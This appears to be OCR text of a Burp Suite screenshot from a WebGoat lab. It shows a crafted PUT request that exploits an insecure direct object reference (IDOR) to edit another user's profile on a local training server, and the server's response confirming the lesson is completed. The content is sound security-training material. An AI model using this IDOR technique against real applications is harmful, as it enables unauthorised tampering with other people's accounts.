 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
4 × 5 × +
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.5563.65 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-GB,en-US;q=0.9,en;q=0.8
17 Cookie : JSESSIONID =RVMW3aFYq8Gvh0Ren6dDlezEqtU-Xi7UJ8ndiPsK ; WEBWOLFSESSION =
wapEQUjTye3CkBtTDw04uNA_fPHgDH-RR9hRKuG2
18 Connection : close
19 Content-Length : 108
20
21 {
22 "role" : 1,
23 "size" : "large" ,
24 "name" : "Bufallo Bill's" ,
25 "color" : "red" ,
26 "userId" : "2342388"
27 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection : close
3 X-XSS-Protection : 1; mode=block
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : DENY
6 Content-Type : application/json
7 Date : Thu, 23 Mar 2023 20:30:07 GMT
8
9 {
10 "lessonCompleted" : true ,
11 "feedback" :
"Well done, you have modified someone else's profile (as displayed below)" ,
12 "output" : "{role=1, color=red, size=large, name=Buffalo Bill, userId=2342388}" ,
13 "assignment" : "IDOREditOtherProfiile" ,
14 "attemptWasMade" : true
15 }
? Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method PUT
Path /WebGoat/IDOR...
Request query parameters 0
Request cookies 2
Request headers 18
Name Value
Host localhost:8081
Content-Type application/json
Cache-Control max-age=0
Sec-Ch-Ua "Chromium";v=...
Sec-Ch-Ua-Mobi... ?0
Sec-Ch-Ua-Platf... "Windows"
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Win...
Accept text/html,applic...
Sec-Fetch-Site none
Sec-Fetch-Mode navigate
Sec-Fetch-User ?1
Sec-Fetch-Dest document
Accept-Encoding gzip, deflate
Accept-Language en-GB,en-US;q=...
Cookie JSESSIONID=RV...
Connection close
Content-Length 108
Done 469 bytes | 253 millis